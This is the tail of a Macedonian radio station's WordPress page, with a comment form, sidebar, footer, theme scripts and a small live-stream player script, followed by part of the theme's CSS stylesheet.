		<a href="https://pulseradio.mk/%d0%a1%d1%80%d0%b5%d0%b4%d0%b1%d0%b0-%d1%81%d0%be-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d1%88%d0%ba%d0%be%d0%bb%d1%86%d0%b8%d1%82%d0%b5-%d0%b8-%d0%95%d0%92%d0%a1-%d0%b2%d0%be%d0%bb%d0%be%d0%bd%d1%82/" class="pg-prev"><i class="fas fa-angle-double-left"></i>Prev Post</a>
	</div>
		<div class="post-nav next-btn">
		<a href="https://pulseradio.mk/8-%d0%9c%d0%b8-%d0%9c%d0%b0%d1%80%d1%82-%d0%9c%d0%b5%d1%93%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%b5%d0%bd-%d0%b4%d0%b5%d0%bd-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b0%d1%82%d0%b0/" class="pg-next">Next Post<i class="fas fa-angle-double-right"></i></a>
	</div>
	</div>
        <div id="comments" class="comments-area single-blog-box-layout1">
        
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%A0%D0%B0%D0%B1%D0%BE%D1%82%D0%B8%D0%BB%D0%BD%D0%B8%D1%86%D0%B0-%D0%B2%D0%BE-%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D1%82%D0%BE-%D1%83%D1%87%D0%B8%D0%BB%D0%B8%D1%88%D1%82%D0%B5-%D0%91/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pulseradio.mk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-sm-6"><div class="form-group comment-form-author"><input type="text" id="author" name="author" value="" placeholder="Your Name *" class="form-control" required></div></div>
<div class="col-sm-6 comment-form-email"><div class="form-group"><input id="email" name="email" type="email" value="" class="form-control" placeholder="Your Email *" required></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="form-group comment-form-comment"><textarea id="comment" name="comment" required placeholder="Your Comment *" class="textarea form-control" rows="8" cols="20"></textarea></div><div class="form-group form-submit"><div class="form-group comment-submit-btn"><button type="submit" class="submit-btn">Submit Now</button></div> <input type='hidden' name='comment_post_ID' value='6337' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>	
    </div>
</article>									</main>
            </div>
            <div class="col-lg-4 order-lg-2">
	<aside class="sidebar-widget-area right-sidebar">
		<div id="search-2" class="widget widget_search single-sidebar">
		<form role="search" method="get" class="search-form" action="https://pulseradio.mk/">
		<div class="widget widget-search-box">
			<div class="input-group stylish-input-group">			   
			    	<input type="text" class="search-query form-control" placeholder="Search Keywords ..." value="" name="s" />
			    <span class="input-group-addon">
			        <button class="btn" type="submit">
			            <span class="fas fa-search" aria-hidden="true"></span>
			        </button>
			    </span>
			</div>
		</div>
		</form>
		</div><div id="categories-2" class="widget widget_categories single-sidebar"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-82"><a href="https://pulseradio.mk/category/france/">France</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://pulseradio.mk/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://pulseradio.mk/category/portugal/">Portugal</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://pulseradio.mk/category/turkey/">Turkey</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pulseradio.mk/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://pulseradio.mk/category/blog2/">Блог</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://pulseradio.mk/category/detski-emisii/">Детски емисии</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pulseradio.mk/category/%d0%97%d0%be%d0%bd%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%bb%d0%b0%d0%b4%d0%b8/">Зона на млади</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://pulseradio.mk/category/megunarodni-denovi/">Меѓународни денови</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://pulseradio.mk/category/psihologija/">Психологија</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://pulseradio.mk/category/pulsot-na-mladite/">Пулсот на младите</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://pulseradio.mk/category/ubavina-i-zdravje/">Убавина и здравје</a>
</li>
			</ul>

			</div>	</aside>
</div>
        </div>
    </div>
</div>

<section class="brand-section">
    <div class="container">
        <div class="brand-box logo-slick-carousel" data-slick="{&quot;arrows&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToShowTab&quot;:3,&quot;slidesToShowMobile&quot;:2,&quot;slidesToShowMobiles&quot;:2,&quot;slidesToScroll&quot;:1,&quot;autoplay&quot;:false,&quot;autoplaySpeed&quot;:2000,&quot;speed&quot;:500,&quot;infinite&quot;:true}">
			                    <div class="manik">
                        <img width="920" height="500" src="https://pulseradio.mk/wp-content/uploads/2022/05/corpus-transparent.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulseradio.mk/wp-content/uploads/2022/05/corpus-transparent.png 920w, https://pulseradio.mk/wp-content/uploads/2022/05/corpus-transparent-300x163.png 300w, https://pulseradio.mk/wp-content/uploads/2022/05/corpus-transparent-768x417.png 768w, https://pulseradio.mk/wp-content/uploads/2022/05/corpus-transparent-155x84.png 155w" sizes="auto, (max-width: 920px) 100vw, 920px" />                    </div>
				                    <div class="manik">
                        <img width="920" height="500" src="https://pulseradio.mk/wp-content/uploads/2022/05/erazmus-transparent.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulseradio.mk/wp-content/uploads/2022/05/erazmus-transparent.png 920w, https://pulseradio.mk/wp-content/uploads/2022/05/erazmus-transparent-300x163.png 300w, https://pulseradio.mk/wp-content/uploads/2022/05/erazmus-transparent-768x417.png 768w, https://pulseradio.mk/wp-content/uploads/2022/05/erazmus-transparent-155x84.png 155w" sizes="auto, (max-width: 920px) 100vw, 920px" />                    </div>
				                    <div class="manik">
                        <img width="920" height="500" src="https://pulseradio.mk/wp-content/uploads/2022/05/msp-transparent.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulseradio.mk/wp-content/uploads/2022/05/msp-transparent.png 920w, https://pulseradio.mk/wp-content/uploads/2022/05/msp-transparent-300x163.png 300w, https://pulseradio.mk/wp-content/uploads/2022/05/msp-transparent-768x417.png 768w, https://pulseradio.mk/wp-content/uploads/2022/05/msp-transparent-155x84.png 155w" sizes="auto, (max-width: 920px) 100vw, 920px" />                    </div>
				        </div>
    </div>
</section>

<footer class="footer-style-2">
	        <div class="main-footer ">
            <div class="container">
                <div class="footer-top">
                    <div class="row align-items-center">
                        <div class="col-sm-6">
                                                    <div class="footer-logo">
								<a href="https://pulseradio.mk/">
                                <img width="1353" height="648" src="https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1.png" class="attachment-full size-full" alt="" srcset="https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1.png 1353w, https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1-300x144.png 300w, https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1-1024x490.png 1024w, https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1-768x368.png 768w, https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1-155x74.png 155w" /></a>
                            </div>
                                                </div>
                        <div class="col-sm-6">
                            <ul class="footer-social">
																											                                            <li><a target="_blank" href="https://www.facebook.com/pulsse"><i class="fab fa-facebook-f"></i></a></li>
										                                            <li><a target="_blank" href="https://www.instagram.com/pulse_radio/"><i class="fab fa-instagram"></i></a></li>
										                                            <li><a target="_blank" href="https://www.youtube.com/channel/UCoqz072e75Q2Mnv5_8-LZXA"><i class="fab fa-youtube"></i></a></li>
																											                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
		        <div class="footer-bottom">
            <div class="container">
                <div class="row">
											<div class="col-lg-7 footer-box">
							<div id="nav_menu-3" class="widgets widget_nav_menu footer-box-layout1"><div class="menu-footer-widget-menu-container"><ul id="menu-footer-widget-menu" class="menu"><li id="menu-item-1888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://pulseradio.mk/?page_id=1276">Почетна</a></li>
<li id="menu-item-5091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href="https://pulseradio.mk/about-us/">За нас</a></li>
<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://pulseradio.mk/all-events/">Настани</a></li>
<li id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://pulseradio.mk/contact-us/">Контакт</a></li>
</ul></div></div>						</div>
					                    <div class="col-lg-5 footer-copyright">© 2022 Радио Пулс. Сите права задржани од Радио Пулс                    </div>
                </div>
            </div>
        </div>
	</footer>


</div>

<a href="#wrapper" data-type="section-switch" class="scrollup back-top">
			<i class="fas fa-angle-double-up"></i>
		</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fmwave\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pulseradio.mk/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/owl.carousel.min.js?ver=2.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/popper.min.js?ver=2.5" id="popper-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/bootstrap.min.js?ver=2.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/slick.min.js?ver=2.5" id="slick-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/jquery.waypoints.min.js?ver=2.5" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/jquery.counterup.min.js?ver=2.5" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/isotope.pkgd.min.js?ver=2.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/jquery.magnific-popup.min.js?ver=2.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/cursor.js?ver=2.5" id="cursor-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pulseradio.mk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pulseradio.mk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/jquery.nivo.slider.js?ver=2.5" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/sal.js?ver=2.5" id="sal-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/jquery.navpoints.js?ver=2.5" id="jquery-navpoints-js"></script>
<script type="text/javascript" id="fmwave-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"ajaxurl":"http:\/\/pulseradio.mk\/wp-admin\/admin-ajax.php","hasAdminBar":"0","headerStyle":"1","day":"Day","hour":"Hour","minute":"Minute","second":"Second","ajaxURL":"http:\/\/pulseradio.mk\/wp-admin\/admin-ajax.php","nonce":"3fd731cb2b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pulseradio.mk/wp-content/themes/fmwave/assets/js/main.js?ver=2.5" id="fmwave-main-js"></script>
<script type="application/javascript">
    const musicPlayer = document.querySelector('.music-player');
    const playBtn = document.getElementById('play');
    const volumeBtn = document.querySelector('#volume')
    const title = document.querySelector('#song-title');
    const artist = document.querySelector('#artist')
    const cover = document.querySelector('#song-cover');
    const audio = document.querySelector('#audio');

    function playSong(){
        musicPlayer.classList.add('play');
        playBtn.querySelector('i.fas').classList.remove('fa-play');
        playBtn.querySelector('i.fas').classList.add('fa-pause');
        audio.play();
    }

    function pauseSong(){
        musicPlayer.classList.remove('play');
        playBtn.querySelector('i.fas').classList.add('fa-play');
        playBtn.querySelector('i.fas').classList.remove('fa-pause');
        audio.pause();
    }

    //mute and unmute
    function muteSong(){
        musicPlayer.classList.add('mute');
        volumeBtn.querySelector('i.fa-solid').classList.remove('fa-volume-high')
        volumeBtn.querySelector('i.fa-solid').classList.add('fa-volume-off')
        audio.muted = true
    }

    function unmuteSong(){
        musicPlayer.classList.remove('mute');
        volumeBtn.querySelector('i.fa-solid').classList.add('fa-volume-high')
        volumeBtn.querySelector('i.fa-solid').classList.remove('fa-volume-off')
        audio.muted = false
    }

    function updateProgress(e) {
        const { duration, currentTime } = e.srcElement;
        const progressPercent = (currentTime / duration) * 100;
        progress.style.width = `${progressPercent}%`;
    }

    if (playBtn) {
        //Pause and start music
        playBtn.addEventListener('click', () =>{
            const isPlaying = musicPlayer.classList.contains('play');
            if(isPlaying){
                pauseSong();
            } else {
                playSong();
            }
        });
    }

    if (volumeBtn) {
        volumeBtn.addEventListener('click', () =>{
            const isMute = musicPlayer.classList.contains('mute');
            if(isMute){
                unmuteSong();
            } else {
                muteSong();
            }
        });
    }

    window.addEventListener('load', function() {
        window.setTimeout(function() {
            audio.src = "https://player.pulseradio.mk/live";
            audio.muted = false;
            audio.autoplay = true;
            audio.muted = false;
        }, 250);
    });

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee4dd13add4448a4bbf4571c990529c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pulseradio.mk/wp-content/themes/fmwave/assets/css/style.css?ver=2.5
body_size: 60233
content:
@charset "UTF-8";
/*---------------------------------------------

Template Name: Fmwave 
Template URL: http://radiustheme.com/demo/wordpress/themes/fmwave
Description: Radio, Music & DJ WordPress theme
Author: RadiusTheme
Author URL: http://www.radiustheme.com 
Version: 1.0.0

===================   
CSS INDEX
===================
1. Typography
2. Bootstrap Overwrite
    2.1 Form
    2.2 Grid
3. Vendor Custom Style
    3.1 Countdown
    3.2 PagePiling
    3.3 Slick
	3.4 Owl Nav
4. Template Layout Style
    4.1 Animation
    4.2 Back To Top
    4.3 Button
    4.4 Custom Cursor
    4.5 Footer
    4.6 Global
    4.7 Header Menu
    4.8 Inner Page Banner
    4.9 Pagination
    4.10 Preloader
    4.11 Section
    4.12 Widget
5. Template Page Style
    5.1 About Us
    5.2 Banner
    5.3 Blog
    5.4 Brand
    5.5 Call to Action
    5.6 Coming Soon
    5.7 Fluent Contact form
    5.8 Gallery
    5.9 Hero
    5.10 Photoshoot
    5.11 Portfolio
    5.12 Pricing
    5.13 Progress
    5.14 Service
    5.15 Team
    5.16 Testimonial
	5.17 Gutenberg Support
	5.18 Shape Animation
6. Woocommerce

--------------------------------------------*/
/* - Rem
=============================================*/
/*=======================================================================
1. Typography 
=========================================================================*/
body {
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  line-height: 30px;
  color: #5a5a5a;
  font-weight: 400;
  height: 100%;
  vertical-align: baseline;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
  background-color: #ffffff;
}

p {
  margin: 0 0 20px 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  margin: 0 0 20px 0;
  font-weight: 600;
  line-height: 40px;
  color: #000000;
}

h1 {
  font-size: 36px;
  line-height: 40px;
}

h2 {
  font-size: 30px;
  line-height: 36px;
}

h3 {
  font-size: 24px;
  line-height: 32px;
}

h4 {
  font-size: 22px;
  line-height: 30px;
}
h5 {
  font-size: 20px;
  line-height: 28px;
}

h6 {
  font-size: 18px;
  line-height: 24px;
}
.container-xl {
    max-width: 100%;
}
* {
	-ms-word-wrap: break-word;
    word-wrap: break-word;
}
/*=======================================================================
2. Bootstrap Overwrite
=========================================================================*/

/*------------------- 2.1 Form -------------------*/
.form-group {
  position: relative;
  margin-bottom: 20px;
}
.form-group:last-child {
  margin-bottom: 0;
}
.form-group label {
  font-size: 15px;
  color: #111111;
  margin-bottom: 5px;
}
.form-group .form-control {
  color: #111111;
  padding: 10px 20px;
  border: 1px solid #d6d6d6;
  border-radius: 3px;
  background-color: #ffffff;
}
.form-group .form-control:focus {
  outline: none;
  box-shadow: none;
}
.form-group .submit-btn {
  margin-top: 5px;
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  background-color: #ec1c24;
  border: none;
  border-radius: 3px;
  padding: 11px 25px 11px;
  transition: all 0.3s ease-in-out;
}
.form-group .submit-btn:hover {
  background-color: #000000;
}
.form-group input {
  height: 50px;
}
.form-group:last-child {
  margin-bottom: 0;
}
.form-group input.form-control::-webkit-input-placeholder,
.form-group textarea.form-control::-webkit-input-placeholder {
  color: #9c9a9a;
  font-weight: 300;
}

.form-response .alert-danger,
.form-response .alert.alert-info,
.form-response .alert.alert-success {
  margin-top: 10px;
  margin-bottom: 0;
}
.form-response .alert-danger p,
.form-response .alert.alert-info p,
.form-response .alert.alert-success p {
  margin-bottom: 0;
}

.wpcf7 form .wpcf7-response-output {
  margin: 2em 0.5em 1em 0;
}

/*------------------- 2.2 Grid -------------------*/
@media only screen and (min-width: 1230px) {
  .container {
    max-width: 1200px;
  }
}
@media only screen and (min-width: 1445px) {
  .container-lg {
    max-width: 1415px;
  }
}
@media only screen and (min-width: 1570px) {
  .container-xl {
    max-width: 1510px;
  }
}
.rtl .container-lg {
  margin: 0 auto 0 0;
}

.container-fluid.full-width {
  padding-left: 0;
  padding-right: 0;
}
.container-fluid.full-width .row {
  margin-left: 0;
  margin-right: 0;
}
.container-fluid.full-width .row > [class^=col-],
.container-fluid.full-width .row > [class*=" col-"] {
  padding-right: 0;
  padding-left: 0;
}

.row.gutters-10 {
  padding-left: 10px;
  padding-right: 10px;
}
.row.gutters-10 > [class^=col-] {
  padding-left: 5px;
  padding-right: 5px;
}

.row.gutters-15 {
  padding-left: 7.5px;
  padding-right: 7.5px;
}
.row.gutters-15 > [class^=col-] {
  padding-left: 7.5px;
  padding-right: 7.5px;
}

.row.gutters-20 {
  padding-left: 5px;
  padding-right: 5px;
}
.row.gutters-20 > [class^=col-] {
  padding-left: 10px;
  padding-right: 10px;
}

@media only screen and (min-width: 1200px) {
  .row.gutters-40 {
    margin-left: -20px;
    margin-right: -20px;
  }
  .row.gutters-40 > [class^=col-] {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media only screen and (min-width: 992px) {
  .row.gutters-50 {
    margin-left: -25px;
    margin-right: -25px;
  }
  .row.gutters-50 > [class^=col-] {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media only screen and (min-width: 992px) {
  .row.gutters-65 {
    margin-left: -32.5px;
    margin-right: -32.5px;
  }
  .row.gutters-65 > [class^=col-] {
    padding-left: 32.5px;
    padding-right: 32.5px;
  }
}
/*=======================================================================
3. Vendor Custom Style
=========================================================================*/
.home1-coundown .elementor-element,
.home1-coundown .elementor-widget-container,
.home1-coundown .elementor-image {
	height: 100%;
}
.home1-coundown .elementor-image img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}
/*------------------- 3.3 Countdown -------------------*/
.rt-countdown-layout1 .fmwave-countdown {
  display: flex;
  flex-wrap: wrap;
  font-family: "Poppins", sans-serif;
}
@media only screen and (max-width: 991px) {
  .rt-countdown-layout1 .fmwave-countdown {
    justify-content: center;
  }
}
.rt-countdown-layout1 .fmwave-countdown .countdown-section {
  line-height: 1;
  margin-right: 60px;
  margin-bottom: 30px;
}
@media only screen and (max-width: 1299px) {
  .rt-countdown-layout1 .fmwave-countdown .countdown-section {
    margin-right: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .rt-countdown-layout1 .fmwave-countdown .countdown-section {
    margin-right: 0;
    min-width: 150px;
  }
}
.rt-countdown-layout1 .fmwave-countdown .countdown-section:last-child {
  margin-right: 0;
}
.rt-countdown-layout1 .fmwave-countdown .countdown-section .countdown-number {
  font-size: 36px;
  font-weight: 500;
  color: #ffffff;
  height: 120px;
  width: 120px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #ec1c24;
  border-radius: 50%;
  margin: 0 auto 20px;
}
.rt-countdown-layout1 .fmwave-countdown .countdown-section .countdown-unit {
  font-size: 22px;
  color: #ffffff;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.rt-countdown-layout1 .fmwave-countdown .countdown-section > div {
  text-align: center;
}
.rt-countdown-layout2 .fmwave-countdown {
  display: flex;
  flex-wrap: wrap;
  font-family: "Poppins", sans-serif;
}
@media only screen and (max-width: 991px) {
  .rt-countdown-layout2 .fmwave-countdown {
    justify-content: center;
  }
}
.rt-countdown-layout2 .fmwave-countdown .countdown-section {
  line-height: 1;
  min-width: 110px;
  margin-right: 50px;
  position: relative;
}
@media only screen and (max-width: 1199px) {
  .rt-countdown-layout2 .fmwave-countdown .countdown-section {
    margin-right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rt-countdown-layout2 .fmwave-countdown .countdown-section {
    margin-right: 0;
    margin-bottom: 30px;
  }
}
.rt-countdown-layout2 .fmwave-countdown .countdown-section:after {
  content: ":";
  font-size: 50px;
  color: #ffffff;
  position: absolute;
  top: 0;
  right: 0;
}
@media only screen and (max-width: 991px) {
  .rt-countdown-layout2 .fmwave-countdown .countdown-section:after {
    font-size: 40px;
    right: -17px;
  }
}
@media only screen and (max-width: 767px) {
  .rt-countdown-layout2 .fmwave-countdown .countdown-section:after {
    right: -5px;
  }
}
@media only screen and (max-width: 575px) {
  .rt-countdown-layout2 .fmwave-countdown .countdown-section:after {
    display: none;
  }
}
.rt-countdown-layout2 .fmwave-countdown .countdown-section:last-child {
  margin-right: 0;
}
.rt-countdown-layout2 .fmwave-countdown .countdown-section:last-child:after {
  display: none;
}
.rt-countdown-layout2 .fmwave-countdown .countdown-section .countdown-number {
  font-size: 45px;
  font-weight: 700;
  color: #ffffff;
  margin: 0 auto 10px;
}
@media only screen and (max-width: 991px) {
  .rt-countdown-layout2 .fmwave-countdown .countdown-section .countdown-number {
    font-size: 40px;
  }
}
@media only screen and (max-width: 575px) {
  .rt-countdown-layout2 .fmwave-countdown .countdown-section .countdown-number {
    font-size: 36px;
  }
}
.rt-countdown-layout2 .fmwave-countdown .countdown-section .countdown-unit {
  color: #ffffff;
  font-weight: 300;
}
.rt-countdown-layout2 .fmwave-countdown .countdown-section > div {
  text-align: center;
}
/*counter 3*/
.rt-countdown-layout3 .fmwave-countdown {
  display: flex;
  flex-wrap: wrap;
  font-family: "Poppins", sans-serif;
}
@media only screen and (max-width: 991px) {
  .rt-countdown-layout3 .fmwave-countdown {
    justify-content: center;
  }
}
.rt-countdown-layout3 .fmwave-countdown .countdown-section {
	position: relative;
	border: 2px solid #444444;
	border-radius: 7px;
	line-height: 1;
	margin-right: 15px;
	margin-bottom: 30px;
	padding: 20px;
}
.rt-countdown-layout3 .fmwave-countdown .countdown-section:after {
	position: absolute;
	content: "";
	bottom: -2.5px;
	left: 0;
	right: 0;
	margin: 0 auto;
	height: 3px;
	width: 44px;
	background: #ec1c24;
	text-align: center;
}
.rt-countdown-layout3 .fmwave-countdown .countdown-section:last-child {
  margin-right: 0;
}
.rt-countdown-layout3 .fmwave-countdown .countdown-section .countdown-number {
  font-size: 36px;
  font-weight: 500;
  color: #111111;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 20px;
}
.rt-countdown-layout3 .fmwave-countdown .countdown-section .countdown-unit {
  font-size: 16px;
  color: #111111;
  font-weight: 400;
}
.rt-countdown-layout3 .fmwave-countdown .countdown-section > div {
  text-align: center;
}
/*------------------- 3.2 PagePiling -------------------*/
.menu-anchor {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  z-index: 15;
  list-style: none;
}
@media only screen and (max-width: 991px) {
  .menu-anchor {
    display: none;
  }
}
.menu-anchor li {
  margin-bottom: 8px;
  padding-left: 145px;
  position: relative;
}
@media only screen and (max-width: 1199px) {
  .menu-anchor li {
    padding-left: 100px;
  }
}
.menu-anchor li:last-child {
  margin-bottom: 0;
}
.menu-anchor li:before {
  content: "";
  height: 1px;
  width: 30px;
  background-color: #ffffff;
  position: absolute;
  top: 45%;
  transform: translateY(-50%);
  right: 45%;
  transition: all 0.6s ease-in-out;
}
@media only screen and (max-width: 1199px) {
  .menu-anchor li:before {
    right: 55%;
  }
}
.menu-anchor li a {
  font-size: 20px;
  color: #c3c3c3;
  padding: 5px;
}
.menu-anchor li:hover a {
  color: #ffffff;
}
.menu-anchor li:hover:before {
  width: 100%;
}
.menu-anchor li.active:before {
  width: 100%;
}
.menu-anchor li.active a {
  padding-left: 10px;
  color: #ffffff;
}

.pp-menu-number {
  text-align: center;
}
.pp-menu-number li {
  display: inline-block;
  position: relative;
}
.pp-menu-number li:after {
  content: ".";
  color: #c3c3c3;
  padding: 0 12px 0 18px;
}
.pp-menu-number li:last-child:after {
  display: none;
}
.pp-menu-number li a {
  color: #c3c3c3;
}
